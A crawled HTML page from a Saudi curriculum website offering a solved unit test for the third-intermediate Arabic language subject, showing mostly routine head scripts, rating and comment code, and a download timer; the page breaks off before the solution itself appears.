

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study-7216-%D8%AD%D9%84-%D9%86%D9%85%D9%88%D8%B0%D8%AC-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D9%88%D8%AD%D8%AF%D8%A9-%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%D9%8A%D8%A9-%D9%84%D8%BA%D8%AA%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%AF%D8%A9-%D8%AB%D8%A7%D9%84%D8%AB-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%81%D8%B5%D9%84-%D8%AB%D8%A7%D9%86%D9%8A
body_size: 13947
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني | المنهج السعودي</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني | المنهج السعودي" name="title">
    <meta name="description" content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني">
    <meta name="keywords" content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني | المنهج السعودي" />
    <meta property="og:description" content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/Study-7216-%D8%AD%D9%84-%D9%86%D9%85%D9%88%D8%B0%D8%AC-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D9%88%D8%AD%D8%AF%D8%A9-%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%D9%8A%D8%A9-%D9%84%D8%BA%D8%AA%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%AF%D8%A9-%D8%AB%D8%A7%D9%84%D8%AB-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%81%D8%B5%D9%84-%D8%AB%D8%A7%D9%86%D9%8A" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/Study-7216-%D8%AD%D9%84-%D9%86%D9%85%D9%88%D8%B0%D8%AC-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D9%88%D8%AD%D8%AF%D8%A9-%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%D9%8A%D8%A9-%D9%84%D8%BA%D8%AA%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%AF%D8%A9-%D8%AB%D8%A7%D9%84%D8%AB-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%81%D8%B5%D9%84-%D8%AB%D8%A7%D9%86%D9%8A">
    <meta name="twitter:title" content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني | المنهج السعودي">
    <meta name="twitter:description" content="حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> --><!-- Copy disable 
<style>
    body{
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }
</style>-->
<style>
     /* start for loading */
     .loader {
        border: 4px solid #3d546e;
        border-radius: 50%;
        border-top: 4px solid #02b555;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>

<!-- Toastr -->
<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<!--rating 
<link href="" rel="stylesheet" type="text/css" />
-->
<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="https://mnhj-saudia.com/assets/template_files/css/magnific-popup.css">
<!-- jQuery 1.7.2+ or Zepto.js 1.0+ 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<!-- Magnific Popup core JS file -->
<script src="https://mnhj-saudia.com/assets/template_files/js/jquery.magnific-popup.min.js"></script>
<script>
    //This script is for rating
    (function(e) {
        var t, o = {
                className: "autosizejs",
                append: "",
                callback: !1,
                resizeDelay: 10
            },
            i = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',
            n = ["fontFamily", "fontSize", "fontWeight", "fontStyle", "letterSpacing", "textTransform", "wordSpacing", "textIndent"],
            s = e(i).data("autosize", !0)[0];
        s.style.lineHeight = "99px", "99px" === e(s).css("lineHeight") && n.push("lineHeight"), s.style.lineHeight = "", e.fn.autosize = function(i) {
            return this.length ? (i = e.extend({}, o, i || {}), s.parentNode !== document.body && e(document.body).append(s), this.each(function() {
                function o() {
                    var t, o;
                    "getComputedStyle" in window ? (t = window.getComputedStyle(u, null), o = u.getBoundingClientRect().width, e.each(["paddingLeft", "paddingRight", "borderLeftWidth", "borderRightWidth"], function(e, i) {
                        o -= parseInt(t[i], 10)
                    }), s.style.width = o + "px") : s.style.width = Math.max(p.width(), 0) + "px"
                }

                function a() {
                    var a = {};
                    if (t = u, s.className = i.className, d = parseInt(p.css("maxHeight"), 10), e.each(n, function(e, t) {
                            a[t] = p.css(t)
                        }), e(s).css(a), o(), window.chrome) {
                        var r = u.style.width;
                        u.style.width = "0px", u.offsetWidth, u.style.width = r
                    }
                }

                function r() {
                    var e, n;
                    t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += w, n !== e && (u.style.height = e + "px", f && i.callback.call(u, u))
                }

                function l() {
                    clearTimeout(h), h = setTimeout(function() {
                        var e = p.width();
                        e !== g && (g = e, r())
                    }, parseInt(i.resizeDelay, 10))
                }
                var d, c, h, u = this,
                    p = e(u),
                    w = 0,
                    f = e.isFunction(i.callback),
                    z = {
                        height: u.style.height,
                        overflow: u.style.overflow,
                        overflowY: u.style.overflowY,
                        wordWrap: u.style.wordWrap,
                        resize: u.style.resize
                    },
                    g = p.width();
                p.data("autosize") || (p.data("autosize", !0), ("border-box" === p.css("box-sizing") || "border-box" === p.css("-moz-box-sizing") || "border-box" === p.css("-webkit-box-sizing")) && (w = p.outerHeight() - p.height()), c = Math.max(parseInt(p.css("minHeight"), 10) - w || 0, p.height()), p.css({
                    overflow: "hidden",
                    overflowY: "hidden",
                    wordWrap: "break-word",
                    resize: "none" === p.css("resize") || "vertical" === p.css("resize") ? "none" : "horizontal"
                }), "onpropertychange" in u ? "oninput" in u ? p.on("input.autosize keyup.autosize", r) : p.on("propertychange.autosize", function() {
                    "value" === event.propertyName && r()
                }) : p.on("input.autosize", r), i.resizeDelay !== !1 && e(window).on("resize.autosize", l), p.on("autosize.resize", r), p.on("autosize.resizeIncludeStyle", function() {
                    t = null, r()
                }), p.on("autosize.destroy", function() {
                    t = null, clearTimeout(h), e(window).off("resize", l), p.off("autosize").off(".autosize").css(z).removeData("autosize")
                }), r())
            })) : this
        }
    })(window.jQuery || window.$);
    var __slice = [].slice;
    (function(e, t) {
        var n;
        n = function() {
            function t(t, n) {
                var r, i, s, o = this;
                this.options = e.extend({}, this.defaults, n);
                this.$el = t;
                s = this.defaults;
                for (r in s) {
                    i = s[r];
                    if (this.$el.data(r) != null) {
                        this.options[r] = this.$el.data(r)
                    }
                }
                this.createStars();
                this.syncRating();
                this.$el.on("mouseover.starrr", "span", function(e) {
                    return o.syncRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("mouseout.starrr", function() {
                    return o.syncRating()
                });
                this.$el.on("click.starrr", "span", function(e) {
                    return o.setRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("starrr:change", this.options.change)
            }
            t.prototype.defaults = {
                rating: void 0,
                numStars: 5,
                change: function(e, t) {}
            };
            t.prototype.createStars = function() {
                var e, t, n;
                n = [];
                for (e = 1, t = this.options.numStars; 1 <= t ? e <= t : e >= t; 1 <= t ? e++ : e--) {
                    n.push(this.$el.append("<span class='glyphicon .glyphicon-star-empty'></span>"))
                }
                return n
            };
            t.prototype.setRating = function(e) {
                if (this.options.rating === e) {
                    e = void 0
                }
                this.options.rating = e;
                this.syncRating();
                return this.$el.trigger("starrr:change", e)
            };
            t.prototype.syncRating = function(e) {
                var t, n, r, i;
                e || (e = this.options.rating);
                if (e) {
                    for (t = n = 0, i = e - 1; 0 <= i ? n <= i : n >= i; t = 0 <= i ? ++n : --n) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star-empty").addClass("glyphicon-star")
                    }
                }
                if (e && e < 5) {
                    for (t = r = e; e <= 4 ? r <= 4 : r >= 4; t = e <= 4 ? ++r : --r) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                    }
                }
                if (!e) {
                    return this.$el.find("span").removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                }
            };
            return t
        }();
        return e.fn.extend({
            starrr: function() {
                var t, r;
                r = arguments[0], t = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
                return this.each(function() {
                    var i;
                    i = e(this).data("star-rating");
                    if (!i) {
                        e(this).data("star-rating", i = new n(e(this), r))
                    }
                    if (typeof r === "string") {
                        return i[r].apply(i, t)
                    }
                })
            }
        })
    })(window.jQuery, window);
    $(function() {
        return $(".starrr").starrr()
    })
    //For Review
    $(function() {
        $('#new-review').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-review-box');
        var newReview = $('#new-review');
        var openReviewBtn = $('#open-review-box');
        var closeReviewBtn = $('#close-review-box');
        var ratingsField = $('#ratings-hidden');
        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-review').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });

        $('.starrr').on('starrr:change', function(e, value) {
            ratingsField.val(value);
        });
    });
    //For Comment
    $(function() {

        $('#new-comment').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-comment-box');
        var newReview = $('#new-comment');
        var openReviewBtn = $('#open-comment-box');
        var closeReviewBtn = $('#close-comment-box');

        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-comment').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });
    });

    function submit_review() {
        $.ajax({
            url: "https://mnhj-saudia.com/solutions/submit_review",
            data: {
                solution_id: "7216",
                Review_stars: $('#ratings-hidden').val(),
                Comment: $('#Comment').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_review_message_success').show();
                $('#review_div').hide();
            }
        });
    }

    function submit_comment() {
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/submit_comment",
            data: {
                study_material_id: "7216",
                Comment: $('#CommentText').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_comment_message_success').show();
                $('#comment_div').hide();
            }
        });
    }

    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 0,
                'Favourite_id': "7216"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 0,
                'Favourite_id': "7216"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });

    $(document).on('click', '#SaveBut', function() {
        var comment = document.getElementById('Comment').value;
        var materialId = "7216"
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/add_admin_comment",
            data: {
                'comment': comment,
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + materialId).innerHTML = '';
            }
        });
    });

    function change_to_active(materialId, btn) {
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/change_to_active",
            data: {
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم تفعيل المادة الدراسية");
                document.getElementById('status' + materialId).innerHTML = '';

            }
        });
    }
    // by lena
    //define your time in second
    var max = 10;
    var min = 5;
    var rand = Math.floor(Math.random() * (max - min + 1) + min);
    var t;
    var c = rand;
    var attachment_url;
    var clicked_button;

    function timedCount() {
        clicked_button.style.visibility = "hidden";
        var hours = parseInt(c / 3600) % 24;
        var minutes = parseInt(c / 60) % 60;
        var seconds = c % 60;
        var result = "<div class=\"alert alert-warning\"><strong>" + ((seconds < 10 ? "0" + seconds : seconds) + " \t" +
            "جاري التحميل..</strong></div>");

        if (c > 0) {
            $('#timer').show();
            $('#timer').html(result);
            $('#timer1').show();
            $('#timer1').html(result);
        }
        if (c == 0) {
            rand = Math.floor(Math.random() * (max - min + 1) + min);
            c = rand;
            $('#timer').hide();
            $('#timer1').hide();

            clicked_button.removeAttribute("onclick");
            clicked_button.setAttribute("title", "حمل الآن");
            clicked_button.setAttribute("href", attachment_url);
            clicked_button.setAttribute("class", " btn btn-danger");
            clicked_button.setAttribute("id", "download-button");
            //clicked_button.setAttribute("download","download");
            clicked_button.style.visibility = "visible";
            return;
        }
        c = c - 1;
        t = setTimeout(function() {
                timedCount()
            },
            1000);
    }

    // by lena
    function attachment_click(btn, url) {
        if (c == rand) {
            attachment_url = "https://mnhj-saudia.com/" + url;
            // btn.style.visibility="hidden";
            clicked_button = btn;
            timedCount();
        }
    }
   

    // $(document).on('click', '#feedback-no', function() {

    //     document.getElementById("msg").innerHTML = "اكتب لنا سبب عدم رضاك عن المنشور لنصلح الخطأ بأسرع وقت ممكن ونرسل لك التصحيح";

    // });

    // $(document).on('click', '#feedback-yes', function() {

    //     document.getElementById("msg").innerHTML = "هل لديك مقترحات لتحسين تجربتك أكثر؟";

    // });

    $(document).on('click', '#send_feedback_butt', function() {
        var Feedback_message = document.getElementById('Feedback_message').value;
        var solutionId = "7216"
        var Email = document.getElementById('Email').value;
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/solutions/add_user_review",
            data: {
                'Feedback_message': Feedback_message,
                'solutionId': solutionId,
                'Email': Email
            },
            success: function(result) {
                toastr.success("تم ارسال التقييم");
                document.getElementById("Feedback_message").value = "";
                document.getElementById("Email").value = Email;
            }
        });
    });
</script>

<script>
    $(document).ready(function() {
        $('.popup-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-mobile',
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function(item) {
                                            attachment_url = item.el.attr('data-source');
                        return item.el.attr('title') + ' &middot; <span id="timer1" style="color:#FF0000; margin :20px; " align="center"  ></span> <a  target="_blank" id="download-image" class="btn btn-primary" onclick=" clicked_button=this;  timedCount();"> <span class="glyphicon glyphicon-download-alt"></span> تحميل الصورة</a>';

                    
                }
            }

        });
    });
</script>

<link rel="stylesheet" href="/assets/template_files/css/prism.css">
<script src="/assets/template_files/js/prism.js"></script>
<style type="text/css" media="all">
    .form-inline .form-group {
        margin-right: 10px;
    }

    .well-primary {
        color: rgb(255, 255, 255);
        background-color: rgb(66, 139, 202);
        border-color: rgb(53, 126, 189);
    }

    .glyphicon {
        margin-right: 5px;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }

    /**********************/

    pre {
        direction: ltr;
    }

    /*For like and dislike buttons */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }
</style>
<!-- Main content -->
<section class="content">
    <div class="row">
        <div class="col-md-12">
            <!--breadcrumbs start -->
            <ul class="breadcrumb">
                <li><a href="https://mnhj-saudia.com/"><i class="fa fa-home"></i> الرئيسية</a></li>

                
                                            <li>
                            <a href="second-semester-saudi-curriculum">
                                الفصل الدراسي الثاني المنهج السعودي                            </a>
                        </li>
                                        <li>
                        <a href="Intermediate-stage-third-Grade-Intermediate-second-semester">
                            الصف الثالث المتوسط الفصل الدراسي الثاني                        </a>
                    </li>
                
                <li>
                    <a href="arabic-loghaty-3rd-grade-preparatory-2nd-semester">
                        مادة لغتي الصف الثالث المتوسط الفصل الدراسي الثاني                    </a>
                </li>
                <li class="active"><i class="fas fa-building"></i> حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني</li>
            </ul>
            <!--breadcrumbs end -->
                        <div style="float:left; margin-top:-50px;">
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <section class="panel panel-default">
                <div class="panel-heading">
                    <div class="row row-no-padding">
                        <h1 style="font-size:24px;">حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني</h1>
                                                
                        <input id="study_materialId" type="hidden" value="7216">

                    </div>
                    <div class="row row-no-padding">

                    </div>
                    <div class="row row-no-padding">
                        <!-- Split button -->
                                            </div>

                </div>

                <div class="panel-body">

                    <div class="container" style="width:100%; direction:rtl; padding-right:0px; padding-left:0px;">

                        <div class="well" style="padding:12px; background-color:#fff;">
                            <div class="media" style="direction:rtl;">
                                <div class="media-body">
                                    <ul class="list-inline list-unstyled">
                                        <span><i class="fas fa-calendar-alt"></i> 2023-03-16</span>
                                        <li>|</li>
                                        <!-- <span><i class="fas fa-user"></i> 
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined property: stdClass::$Publisher_Name</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 691</p>


</div><a  style="font-size:10px;" href="https://mnhj-saudia.com/profile/teacher/"></a></span> -->
                                        <li>|</li>
                                        <span><i class="fa fa-eye"></i> مشاهدات: 294</span>

                                        <li style="">
                                        </li>
                                    </ul>
                                                                        <div class="line-numbers match-braces"> <p>حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني</p> </div>
                                    <!--slider div-->
                                    <div class="row" style="direction:rtl;">
                                        <div class="row">
                                            <div class="popup-gallery">
                                                                                                    <hr>
                                                    <center>
                                                        <span id='timer' style="color:#FF0000;  margin :20px; " align="center">

                                                        </span>
